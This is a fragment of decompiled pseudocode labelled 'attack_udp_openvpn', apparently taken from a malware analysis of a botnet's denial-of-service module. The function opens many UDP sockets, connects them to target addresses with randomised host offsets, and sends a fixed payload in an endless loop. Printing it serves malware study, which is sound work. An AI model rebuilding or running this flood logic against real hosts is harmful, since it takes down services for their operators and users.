 24 v10 = htons(v9);
25 for ( i = 0; i < a1; ++i )
26 {
27 v14[i] = socket(2, 2, 0);
28 if ( v14[i] == -1 )
29 exit(1);
30 addr.sa_family = 2;
31 *(_WORD *)addr.sa_data = v10;
32 *(_DWORD *)&addr.sa_data[2] = 0;
33 bind(v14[i], &addr, 0x10u);
34 v16.sa_family = 2;
35 *(_WORD *)v16.sa_data = htons(v11);
36 if ( *(_BYTE *)(24LL * i + a2 + 20) > 0x1Fu )
37 {
38 v6 = *(_DWORD *)(24LL * i + a2 + 16);
39 }
40 else
41 {
42 v4 = ntohl(*(_DWORD *)(24LL * i + a2 + 16));
43 v5 = sub_C6D7();
44 v6 = htonl(v4 + (v5 >> *(_BYTE *)(24LL * i + a2 + 20)));
45 }
46 *(_DWORD *)&v16.sa_data[2] = v6;
47 connect(v14[i], &v16, 0x10u);
48 }
49 while ( 1 )
50 {
51 for ( j = 0; j < a1; ++j )
52 send(v14[j], &unk_211040, 0x36uLL, 0x4000);
53 }
54 }
00008D38 attack_udp_openvpn:52 (8D38)